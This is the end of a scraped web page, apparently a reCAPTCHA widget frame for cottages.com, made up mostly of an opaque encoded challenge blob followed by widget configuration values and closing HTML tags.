KgLVLCgcObP8Opwq8YSMKMTsOZwpYqwrcKchLDhhTCl2FjY8OQHEjCqE/Dgn9eKAN8w5Irw7BmwqUcw7zDpDbDtsKQw68AYMKRDUfCkickwqLDgMO4XWVTX8O/GcODHHHDtMKSHjNhw5EKK8KCd8KiKVVka8O4w7LDjEVTwrApwoLCokbCvVHCqRIUaVLClcOMwpnCh8OJbwHCvMOGUhE3MCcVw7DCisKpOcKtHhrCi8OBRydEZiQjwqM9NcKRwrjCvcOdwp1BccOPOio8w4fCmCl3S8KwwqDCrn88QxJ5w6jDosKFdcO7wqnCugt/OMK1RFDDjQzCsVsIw48BEsOqcsOew73CohfDmlcFMMKowqpBTMOVw7vDpsKwwo1jE08mwqLCl8OKTCB1Qj/CqBgjdsOHfcKgKlwXw4bDsgDDn8KEa8OqRsKfF8OVbcKWA8K0wrV5wq84EyDCkFhEFGXCkTLDnhNSwokOIz0wYjsDLiTCscKTWsOWPMKewpjDnSXCoTvDssKew5rDnlhawpPCh8O1w7AoHMKsUMOtwrTCuDrCjg/DmTEQbMK4b0rDvkp+GMO2w51Aw7RERcOqYWIAw5LCij1gYBoGw7zDiMKeLS/Co8O5wr3DuMO0w6Y2HFBDwpfCocK9w4ZVGMKDw73CtMKVJ8K9wq7ChsK5wrHCl0wwNcKnwpdew7hWI8Krwp7DhcKpPDbDncOvfDjCjMKDGjHDgcKcwo/CqSzCoBXCtMOCw5lHw6DChcKuKH7Cjz/CsnLDisOGwoTDlDHDgjUGw4d+f8KjVMOWwr3CpiDCoj7CvjPDnBssHXlQw6oDwpXCvFopH8OacsOSwpBeIAUywotGbyPDinLDvcOPw7TCksKIwoQow5JRw7ZIWMO/woQRwqDDisKvw5Qow5/[base64]/Dk8O+w7bCvDbDo8ORX1LDoW7CmSLDsTcxG8OMYsOsZsKGQsOEw4ExbcOrR0s5w5lLecKkwofDqBcHQmkkTwQ6w47Dm8Ouw6UORcK0NTtPLj56LcOuO1l7AAdvMw95wrY4b8Onw4kVw7rCrMOTwrwhbhpXZcKWw6x1wrrCqMO7TcOlcMOWw5/CkcKWfH0qwqLCk8KzDcKhcMKSwpPCn8Kew4pyT0w+asOqQCtxe3h2w6DClsKbJlItZl9JZcKFwrxVw6VMw5U2wqoPw4PCrUwWLMOWwqAhWMOgwrPDrBMww6PDq1bCtsKqS2zCqMOMaSgFw7JSw4Bhw4ZqSsK9Y8OTNV/CicOJNMKeeQYfWsO3woY1w4dXH8OUe1wVwpHCjEoCJsKyMHvDiVbDrcKHw5HDjmBlT8KFQ8KgJg7Dp8O1HSPCo8OrTGvDi8K9YmnDrsKsewvDqC/Dsx3DozvDsHXCqBEUwqfClMODQMKxw7YTwqt8wr7CgMKSGXd5KjBVwrPDscKAw4ooworCukTCtAQrOmjCr8KxfRzDksK9CEzDtcKwXXfDnSnDuMOmMTnCryvDgcKRwqR2XcO4Bldnw5trwrvCnMKtw4BGDx0Rw5XDr8OdO8Obw4/CisOww4Mow68dLz8aOgXDn8K6KW3DgMOewpPDmGXCryPCpcKsPsKJw75YwqrDtVdSJFZXw5rDtinDosKBw5XCt0AEwp8gw7liTMOiwpvDs8OZOcK6wpNww61vw54IYnR0BFDDjXvDt3PDg8OwNsKUARsqw7NmNsO3U1dYw6HDg8KdR2vCssKKF2V1fsKdSMOrbk/Ds3onw6BuLljDiAEAO0HCjMKVS8Oww6zDklsuw7Aew7E/[base64]/CpcK7Ej3Dt3BQJ8OQAcKDcysFwoLDg8OjwqjDpyske8O9wovCrsKvw6AQw7w7w7pXwpXCicORfMOAPcOsw7M4wqsvCcKtEzU2w5bCsmA8w67Cp28WwpfCkQ3ChQhCwq3CtsO/woIKIQPDjMKVwqdebMKEQ8K2w4M+HcOiE1IvVHXDvMKff8OlOcOrHztBd8ODDcKFXmhdKWnDjMOEw5xsasOYRxM4FHF5w4jDsMO3EEvDmC/[base64]/Col/DoMOXw4HCuMOYEhYVw7PDocKwwr7Dvjxdw5wBLsK4w6wDf8ONwoxuw6V8d0YHWHzDqGN7Px4Rw4FewqnCpcK2wqnDg1ZHwoULw6UYP1Aowq/DpMO2XsKNQMKxa8KLe24Hw5Z3w5HDhULDiCbCrnItJMKYw79sCcOFwohnwqHDnFbCvGIGw5HDjMKxw4jDk8OxD8OSwqnDg8K+wrN6esK2bQdVw43CjsKXw6/Cn2gSGTg6LMKwKnrDncK3f3zDi8KSwr/[base64]/[base64]/CkMKLw5BGwoLCmE/CjcKRBTsPw6PDkyjCusKgVMK3R8OWbgnCslBsVsKxdcOrJRvCg8Ofw5NCXGfDrG41X8Odw4XDncKaJ8OKEsOOFsK+w4TCj0/DghLDncOqVMKEwo90wrPCjxJ6UWnDoBnClFVJSHt+wp/[base64]/DhVzCisO8wq7DixHDtMO7wqnCqMKDw4NgCSfDqsKGw5LDi8OnBkwjC3HCjMOzwo8dLMOzd8KkwqtNdcO/w7VawrTCncOnw7nDg8KUwrnCuV3DvH7CmVLDrMKlDsKbdsKxb8O3wrzCgMKUBFTCuGA3wr0iw40Iw7XCnsKSwrx3wrDCn3MeWEEKwpAZw7fDtD/CmEBQwrHCuSNQNEDClFdnwqnCuhbDo8K2WGVbQMOZw4XDvsKVw4QpCMKUw5DCuT3CkiXDhHpkwqVhSgE9w4w1w7Mcw6QDScK2RWXDpcOndjfDnnPCmgzDhcKAaQtuw6LCpMOLCwrDocObGsKgwrcYaMOqw4I2SExAVxJfwoDCusOqdcKow6nDlcOMQsOEw6JCG8O/[base64]/CksKJMyXCqcKuR8KOwrLCjSzCukTDqcO2Q10Awq3Dp8KMbicsw5Bbwo4pC8KZwo13KsKpwr/[base64]/woxIXsObw5zCvTcQJDrCo8OGVTsXw4dKw57Ci8KVbMKOwqRzwrPCjcKaJyMCWcKnO8K7wo3CmWHDu8KBw5TCh8KsCsOmwobCh8KsEB/[base64]/[base64]/w6nCt8K2BsOPw7rDlAPCgTLDr1/Dkw7Cl8Ovw73DuMK5w7QjwrnClRXDiMK8Ew9ww7pewpHDl8OCwpjCqsOCwqNdwp/[base64]/[base64]/Cs8OXamHDuXbCosOIeHrCqcK0T8ObwqPDslPDqsOww7LCnxFww4gjw5TClMOewp/CgEdsLx/DuFjDjcKoBcKWHE9GNiRkaMOjw41sw6bCoVEtwpRmwp4Sb29jwqE+RArCnHvChS9jwqhww5PCpsKnc8KuJxsEwpTCmMOmJFNVwogPwq90X37Dn8OQw5lFQcOSw5rDvX5iasO2wozDqlp2w7hhFMKQBSXCnGnDh8OCw4NWwq/CrcKnw7nCpMK9dUDDuMKewqoMPcOEw4zDvGMowoQObx87wolZw7bDm8OFaS8iwpZYw4nDh8OeMcOZw5M4w6czH8OEwqAIw4bDlERyDiBHwqU4w7HDvsKxwoDCiU1Tw7ZEw6LDoRbDucOXw4VDVMOLDGDCg08iWkrDisO4C8Kuw4lffGnCtgAWZsKbw5/CuMKjw5fCqsKBwoXCjMOcKB7CksKDbsKawoLClxwFIcOnw4DCk8KJwo7CkGXCucOJPCh4ZsOnCcKGSDkoXMObPkXCo8KqEQY/w6UZWmUpwobDg8OiwpzDosKGYxxAwqAlw6g+wp7Dsxkzwrgqw73Cu8O9aMKCw77CqlbCs8KFPgMIVMKVw7vCn3Q+SSTDnGPDkRZPw5PDuMK6YzTDngIzFsKwwpnCr0fDo8Ocw4RLwo99dUIqAFZow7jCucKJwophFkzDmz/DocKzw7fDiQnCq8OtPz/CksKHHcKgFsK8wqbCmlfCj8OIwoXDrB/Dv8KPwprDrcOBw7JdwqkJT8ObcQHCosKwwp/CiWHCnsOHw4TDvCMEJcOvw6rDoAbCqXvDlMK5PkrDvR7CncKKYl3CpgcoG8KAw5fDtlEIYijCnMKLw74NbVcvw5vDlhjDiHJrJ3NTw6XCjS88Rm9jMFDCvURbwpzDo07CrxfDk8Kkw5vDtnQjwrdzbMO/w6zDssK2wpLChFYFw6xVwo/DhMKbF30qwpHDrMOawprCmDrCoMOwDTQvwotTTjMVw6vChj8vw79+w7waR8KnWQAhwqxqNcKHw7IjMsOzwq3CpcOawpdJwo/CpMOhf8Kww6XDlsONJcOMZMKAw7gZwrHCnSBKEFzCpxMUOQnDlMKewonDq8OxwpnCksOhw5nCpUtGw4fCmMKQw7/DrWJVJcOSJRNXUmbDiTbDohrCpMKdSsKmfAsbU8OZw4dMCsKHC8OBw61NMcKlwqDCr8KBwog7S1IJZFQCwonDiEgqF8KcWn3DuMOCFk7Do3LCqcKqw718w7HDtcK1w7YJScK/wrofwpjCsTnCrsKAw45IfMOZM0fCm8OYSwIWwqxLQk/DvsKaw7HDtMO4wq4GeMKEJTwNw4kCwrJmw7LDi2UJEcK6w5fDsMOlwrrDhsK3wovDmFwawoDCk8KCw614DMOmwpJRw4nCsX3Ct8Khw5HCml8SwqxFwqfCrVPChsO5w745YMKjwrbCpcK+Xy7DlBl/[base64]/[base64]/CmMKtwq89VFjDqGvCsMOmB3TCicOCwqYYbMOLwqbCmmMOw5VNw6DCrcOuw5EGw5EVI1HCtzwLw6VFwp7Dp8OwBWXCuE0aBUbCvsKywpIcw7fDmCzDi8Oqw6/[base64]/[base64]/[base64]/[base64]/wqPDtG/CkcKLwpnDjMKrfmTCjsKZwpsEw7HClcOnwp9Wd8ORdMKtwq7Du8OawpVgw7M9AcKuwq/[base64]/Wko0T8O0w4M4wovCtFZoa8KVwr5QGxrCgigNYwUKaxvDu8KZwrvColPChsOGw4M6w6MgwpEyIMOBw69/w5oZw7TCjXgcNsO2w7w0w71/wpTDtxZvEnjCg8KvXCkEwo/[base64]/[base64]/UW3CoVFMdhtCwpfCu8Ope8OTDQnDjsO3WcOTw4ROwrTCg1rCgMOhwp7ClBLCksKVwr3Cj1XDlmjCkMKMw6LDgcOZHsO0GsKJw5ZFOMK0wq0qw7LCo8KeDMOXwqDDomtqwr/DtyFQw6Uxwo7DlRApwqvDhcOtw5xiJ8Kod8O3ciLCiy0ICEYgR8OVV8OswqsgJXbDpyrCv03DpcONwrzDnysWwqbDiyrDpzfCm8OiM8OHLsOvwq/[base64]/DvnQkBgICRTV8wrvCtMO8NMKPOsKpw5/DqCvDnmLCkQZGwoRuw67CuTsDIxtHUMOlcS1Cw5fCkH/CncKjw4F6w4zCmsK/w6nCocKQw5MGwqvCqHZww4XChsKCw4DCpcOrw4HDl2MRwo1gw6vCl8OpwrfDqxrCmcOdw7VGDHwdAAXDmXBIdAjDthvDhzdFasK5wpvDv23Cl0B3OcOYw7xcFsOHMizCqcKiwo9zLMO/Dl7Cs8OfwqfDqcKJwr/[base64]/wro8w67DtglWw6t5egold8KAwoUEKsKpPX1FwojCpMKAw6g6w5obw6lwW8Kxw6vCt8O4YsOraDp0wq3CicOYw73DmX/DoC7DmsKsT8O7clEyw5HCi8K9w5MpMl1bwrDDgHnCrMOlWcKPw7dKfz7DvxDCkFJnwq5MMhJCw4Jxw7HDpMKXNzfCrB7CgcOGfj/[base64]/Dp1bCmcKZcMO7HA57wrPDtCQceT0BwoNDwo3Cj8O/wq/[base64]/Cq8OkLyjDgcOhw4hewp/DhMK1T8O8w6bCrsKFwoPCjsO1woTCq8O5X8Ozw4vDgWU7DGXCosOkw5PCs8OkVgszM8O4SFJGw6Iewr/DscKLwo/CsXPDuEQRw70oHcKYFsK3VsKJw50Sw5DDk1lqw7liw6jCnsKxw4QWwpVmw7bDmcKnWBQKwrBxHMK3X8OXVMKGQjfDsVYTX8O4wozCksODw6kjwoslw6BpwpFrwrAUeUHDmwNfbHbCqcKIw7QANMOAwqUOw43CqSbCqCxaw5/CscOiwr89wpMbIcOiwooNFn5hZsKJbT/DsTDCuMOuwqJAwoJXwrvCi2XCuzsFXGwDE8Klw43CnsO1woVhakdOw7MzKBDDqSgea1Myw6Vkw4MOIsKpDsKKAEDCkcKebMKPLMKYfybDpQ8yERRLw6JLwqgzbmoOFgAHw4fCscO/DcOiw7HCkcO9QMKhwpvChxI+JcK7wqoBw7Z5bFLCilnClcK/w5nCrMOowpvCoFVCwpnCoERzw51iR3VZRsKRWcKyZcORwrXCrMKnwr/CrMOWXEsUw5VUOsOewqbCpitnaMOfaMOMUcOlwrLCqsOcw67DvE0cVcKUE8O9WSMuwqbCvsK5K8O+O8KBXU9Bw7fCqH90IABpw6vCqknDp8Ozw6vCgG/DpcOHYyLDvcKqOMOkwrHCrWBiWMKGd8ORZ8K3JcOlw7rDglrCu8KAInwOwqUwBsONG0M4BcKrcMKhw6vDvsOmw4TCn8O5LMOAXA9Ew7nCjcKRw4ZTwpTDpjPCscOlwoPCsVDClwjDiWQRw7rCl2Vnw5jDqzjCh215wo/Dm3HDnsO8CkPDk8K9woguRsKzFD0XBMOHwrN7wojDrMOuw4DDlAEpScOWw67CmsKZwoJzwpYFesKTLnjCpVrDgcKBwqfChcKgwoN2wrrDv1PCgyfCk8KQw7JObFRrbXDCiXbChSPCr8KGwozDjsKRA8OhasOIwogwD8KzwqQcw5c/[base64]/DscOTwpo+w6HCvcOnR8OCIhdXwp05RMOiU8KtbBgQWMKawpnCoC3Dp08Jw78LAsOYw57DmcKFwrscf8Opw5LDn2XCkHMNA2sBw6p2DX/CqMKCw75XORt8YUchw4RKw5A8S8KxOh9owrlow6ExBiLDgMOkw4Iyw6TCkRxRG8OGOl86GMK7w4zDjsO/fsKuB8OFHMKQw7tFTn1+wpAWOEHCtUTCjcK7wrtgwq0swrt/AWnCpsK/cQ89wovChMKtwocswo/[base64]/CogEYw63CuDRCP8OGOMKIwqHDj2txwovCjVzCtmDCu0DCqnHCuw3CnMKIwpsyccKtUEHCsg7Cj8OpfsOpcnfCoEzDu2rCrDfCosOyegFvwpYGw7nDp8O+wrfDs2/CgMKmw63Co8OcJAzChRrCvMOPPMOqLMOHZsK4VsK1w4DDj8Kbw411dGvCoQXCmsOSEcKLwqfCosOiHFs4esK8w6hcLwgFwoc4PRDCg8O+NcK6wq8vX8KJw4k6w5HDtMK0w6/DmsOowqHCk8KsYUzCv2UOw7PDrCLCt2TCm8OtLMOmw6VaC8KCw55zTcOhw4tSRnpKw7h3wq3CqcKAw67Du8KfbiEsXMOBwpHCuCDCv8OHQ8K3wpzDhsOVw5PCgQ/DlsOhwqhHD8KTKHUIG8OoDwbDjXEUDsOlMcKAw61VHcOhw5rCjDcNMEILw70DwqzDucO6wrnCvMK+bSNGX8KNw7AVwrzCiEF9IsKDwoPCvcO+HzFqOsOJw69jwqnCscK7PkbCi2LCgcKDw6Fvw7TDpMKGQsKMEiHDssOaMGjClsKfwp/[base64]/PAtJwp0ewqDDqMOuw6dmGWvDpcKSCsOAEcKzHjkpUR9NHsOFw5FEEVLCkcOzZsK/bMOrwrDCpsKPw7d1OcKeVsKBE2kRfsKnBsOHPcKYw6dKCMOVwozCucOZQE3CllTDjsKRBcK4wrUcw7XCiMOZw6rCv8KHKmHDpMK7Jn/DncKPw7jCicKye0DChcKoWcKpwr0HwrTCv8KdEh3DuSAlfcK3wp/DvRrDvT5xU1DDlsOWbVvCtlXCm8OJNXQnOD/[base64]/CucOpPMKWasKIf8Ocf8O1EsK7w5XCq11uw7tTZ0N/[base64]/[base64]/CgsKyw4vDmRcrw7/Dp3XCoybCml52woUhwq/Du8OdwpXCqMOdfsKwwqLDlsOtwpfDiWdSbjrCpMKHTMOrwoF3en9+w7RNDXrDlsOIw6/ChMKIOUbDg2LDknXDhcOHwqAffgLDnMOWw5dew57DjFklL8Ktw5wxLxPDjkFAwqnCjcOKAMKCR8K5w7AfZcOCw5TDhcOYw7JFQsKRw6rDnyZqYMKUwr/CiHrDisKMB3VNJMO6BsK6w4RtB8KIwoc2AXonw4UMwok5wpzCiAjDqsK6LUokwq03wq0dw4I9w4xGJsKGYMKMacOdwqsOw5QzwrfDmW1Swqd0w5HCnHvCnh4rcxZsw68vKcKtwpzDvsO/wrTDnsKGwrYJwqhiwpFVwpQmwpHCiGTCsMOJDcKKYmRSRMKuwoxqZMOmL1h4ScOkVC/[base64]/BcOBeMK/w6fCjsOqei7DnsOJfiTCnsKMP8OnIn0TYsOLw5PDpMKrwqDCsGXDssOXCMKBwrnDm8KfWsKoAcKAw7pWNk0Ww4nCmkfClcOCQ1XDsUvCu3s1w6TDgRt0CsKfwrjCvGHCqzBkw4ISwqPCuXbCuRvClWXDr8KREcO4w49UeMKgOVLCp8ODw4TDris5MsOUwo/Cv3zCli94EsKxV17DncK6YwbCqRLDhsKDEMOlwplgHiXCrgvCqi1Nw5HDklvDjsOjwq0VMR1wRVxVKQI9IcOlw5MsYGjDjMOQw5rDhsOWw4zDlWTDvsOcw4LDrcOYw6goS1/[base64]/[base64]/DtW/ChQLDrDzClsOMwo3CnMOQRgk7U8Oow7HDosOHw4nCuMO2DG3ClBPDscOSY8OSw6Enw6LCrsOJw5EDw6V9IW4Qw6/CjcKNPcKXwocbwpXDhyPDlDDCuMO4wrfDu8OnesKSwow3wrbCqsKgwr9uwofDhHLDogvCsG8ZwqvCpkjCjzZIdMKbHcOLw4ZNwo7DgcOqYcOhO0NfL8OCwrrDkcO8w57Dm8K0w7zCoMOQAsKoSx/Cjm7DrcOdwr3CvMOdw7LCoMKRAMOuw5x0Y0k1dkXDksOHasOGwrZLwqUPwr7DgsONw4sywqTCmsKCXsO0woNNw5AwSMKjeRjCjUnCt0dVw5LChMKxMw/Cq1kEFWvCm8KLXMO4wpdUw53DucOyJyFLIsOAZUhiUMK+ZH/DshJIw4DCq2Jzwp/[base64]/CucOnw4rCnCw3U3/[base64]/DjGHDsDsDw5pJwp7Dg8KxCsKNfsOKccO5wpp1w51Pwp0YwoY+w4jDk37DmsO8wrPCtcKTw5LCj8OYw6tgHHLDnmN5w58qF8Oiw696U8O/PzsSw6ZIwq9sw73CnnPChlfCmXzDhFNHRAxpHcKMUSjDhcONw7V0AcOvIsOxwofCoiDCnsKFXMOfw44iwr4STBJEw617wqsVEcO1e8OkdHl/wo7DkMO9wqLCs8O5NsOYw7rDlsOkaMKRLGjDvW3DnizCuWbDmsO/wqjDlMO7w6LCkT5iBDRvXMK7w7bCjCUQwoxCTxDDpSXDlcOXwoHCqRLDuHTCscOZw5TDvMKHw4/DoHgse8OdFcK+JzXCiwPDsljClcOeeCTDriQNwo0Ow5jDpsOuV2B8w7pjw6DChEjCmXDDuibCu8K4f1/DsHcaNBgvw7J5w43Dn8OffgwGwpoUbxIGXEkNNWPDv8KCwpfDmE/[base64]/QyVswpDDkirDhMOmFcKAwr7CicOrwoBbw6PCtGPCj8O3w7nCqVbDpcO1wqJpw4LClTFXw7ghH3XDusK8wrvCq3Ahf8ODHcKMKCFSGW7Dt8OBw5rCm8K6wpxFwq/DqMKJExIZw7/[base64]/wrTCqsKOB8O7woh4ai/[base64]/XVJVAsKyL3fCrjxFWcKEw6BYKiQbworCs1XCpMKdbcOcwqfDjSjDv8Oow7HDiUc1w7jDkUXDssKiwqh0Q8KSMcKNw4rCmE5vJMKHw44qCMOaw6dPwrVjOGtlwqDClcOVwoA3TsOew67CuixLZ8K3w7FoCcKzwqZzJMOcwobCqEXCjMOLCMO1LEfDki5Kwq/CgB7DmEwUw5NFFDc9fxZAw7hzPSxyw5/CngZaNcKFWMKlWlxKdg/CtsKtwq59woHCoEw1wonCkwVyPcKEUMOnQmrClHzDl8K7McKtwrnDv8O6X8K9DsKTFgEEw4dzwrzCrw5QcMOkwpQRw5nChsKBETTCkcO8wrZ+C3nClD10wpXDn1PCjsOxJcO4UsOSccONWRLDnkEEEMKXa8KHwprDr0pRGMOewrt0Nj/CoMKfwqbDmMOoHFd1w57Cil7DuAcfw4cqw5BewrTCkg8/w48Bwqptw4zCjsKXw416FQh8IXMvJ0fCumbCkMOnwq1rwoURBcOdwpxESDgFw4A9w5DDk8KOwrZ0OFbDvMKqE8Ond8K9w6zCrMO5H0/DjQx2H8KHTsKawofCgnd2DwMlAcOlSsKiHcOYwp5jwq3CjMKlMSbCgsKrwp5Qwo47w6nCjAQ0w4MfQycXw53DmG1zPXpew47CgGY9SxTDu8OWbQbDn8Onwo4Uw41MfsO+TDZHY8OoPFh5w4xzwrsswr3DpsOrwpsOCiRAw7FlNMOVwr/Cl0lhWjZlw4YzC1nCmMKVwo9EwoUNwqXCpsK+wr0fw49EwrzDgsOew7rDsGXDhcK6MgU7GVFBw5BZwrZCWMOPw4zDoHAuHhDDocKlwrpvwrIXKMKcw7xpW1rCgw0Gw4dpw4rDgALDmDw/w5zDoXnChAbCrcOdw7YCFxgPw5FdasK4e8OcwrDCqFDCnUrCoDHCjcKvw7LDg8KIIMONUcOxw6ZlwpgkFHRrdMOZVcO7w4oOPXJGM1oPZcKsE1lyTBDDt8OJwocGwr44EhnDjsOvVsO/[base64]/[base64]/CWTDo8OPw53CrnQbw4nCnsKZfsOUwpvDlHZXAi/CtsKqw47CncK8ZXR5S0kVacKfw6vCpMO5w7HDgAnDhgjCmcKqw5fDswtva8OqOMO+MV4MTsOFwpkswrw5Z1/[base64]/w6ALw4gmW8OcMsKOw4FqSMOdwohkwowTYcOkw64KIWHDu8OKwpl+w4IAQsOiCcOnwrTCmsOTdhNnUHzDrl/Cr3PDkcOgXsOzw4/DrMOvHlIQP0vCrAoULxR+PsK8w643wpIbbHcEHsO3wpAwB8O8wpJVbcOlw54Cw7DCjTjCpw9REcKRwoPCvcK/w6zDpMOvw7/DisK0wobCnMOew6ZGw5VLKMOld8OQw6ADw7/ClgcLdBIpKcKnLWdtPsKFMxrCtiA4eEtzwoDCkcOmw7XCt8Klc8K3SsKBdWZNw4piwoPCtlI4asKha1HDmlrCicKqfUzCpMKTCMOzWxpLHMOAOsONFlTDnCNJwq03w4gJG8O7wo3CtcOCwp7CgcOtw7Udwq98woTDnkXCqcODw4XClzPCpcKxwrImK8O2Hw/Cr8KMPsK1fMOXwrHDoirDt8KZbsK2WF9ww6bCqsKBw5QzXcKIw53Cvk3DnsKmBcOaw4NQw6DDt8OFwrrCg3IEw6A8wovDscOkIMO1w4/Ch8KFE8OUPgZvw4N2wpNZwprDkTfCqsOwBzcKw6TDpcKpVmQ/[base64]/DlFV4F8KwCMOcw5l/w700NMKrFh3Dni4MIsOsw7pAw44GSkE7wr8wMQ7CpCrDg8OBw6hrMsO6VgPDqcKxw77CoSbDrsO7w67CpsOrGMOwIEjCs8Kqw7vCjBEcXHnDonLDoizDtcOmeEBVYsKWIMOnMXAkXAcqw7plPQ/ChnF6B2JLIsOdWGHCtcKdwoTChABDCcKXa3jCul7DsMKWOix1wp53c1HCpWE/w5vDlwvDgcKsYz/Ct8O9w49hLcOxPcKhezPCjWAVwozDuETCuMKnw7fCk8KEGBk8wpYIwqtodsK2C8KhwrjDuUEew6TCsh0Ww5bDt17Du2kNw49aY8OVGsOtwrk6MkrDnjQgc8KAKUTDn8KxwpN6w41xwqkhw5nDvMKPw5PDgmjDg2EcMsOgEGt/VE3DulBGwq7CnDvCnMOOGxE4w5I4Fkpfw53CvMOZIUjCmEwvTcONdMKZF8KOTcO8wohFwp7CrzsgB2nDgmLDqXnCm0cSVMKsw5d2DsOQJRwJwpDCuMKgOEN7QMOYIsKbwrHCqCHCulguLk5YwpzCn0DDgmzDmy4pCwZGw5bCtVPDisO9w5hyw415eCR/w7QBTlNcDMKUw5gmw4UDwrBYwoXDusOLw6fDqh3DjSTDvMKUNF5xRUzCk8Ocwr7DqknDvTJyXyvDn8OFesOyw6pSQ8Kzw6nCvsK+EcOoI8OVwog7w4kYw7pDwo3CiUrCjGcbdcKIw4FWw4kNMA96wpM5wqzDrMK/wrDDrEFiasK/w4bCs017wpXDpcOsXsOQQnDCkQnDlDnCisKyTF3DkMO0ccOSw6xJDgccUFLDg8OrHW3Dp2scfywaLg/CqWPCucOyQcOTKMOQXVfDkGvCvmLDiwhywpgjGsOteMOjw6vCi38UVUbCvsKvMhhUw6h2wqwbw7s4cy8uwq8HB1vCphrCq2h9wqPClMOXwrdWw7nDtsOaZG8WTcK5WMOawq9wbcKzw5p/JXNnw6rCiXBnX8OQa8OkHcKSw5xRX8Kyw6/DugcqIUAFXMKgX8Kcw6M3bnnDvkgzCcO4wrzDk27Dhjt8wrXCjC3CusKiw4XDsjsiWFp1GsObwq8MCMKzwqzDssK9wp7DrR4swoIn\x22],null,[\x22conf\x22,null,\x226Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cottages.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ip7tVTgU1czBVYEMlnBV+tdhkQis2Ph+1ByFmljW3Jk\\u003d\x22,1,0,null,1,1768892396708,0,0,[220,77,113,21],null,[83,132,169],\x22RC-t3lDnDmaEoU0RQ\x22,null,null,null,null,null,\x220dAFcWeA78m1LMSwg7OFpTS7e1RhZQJKkmtE2LGOx4BWyX0-BZZzAmiwzvLtAgAtFgGW28iAo5LJYR0YokWmjOahOygePf278eAA\x22,1768975196643]");
    </script></body></html>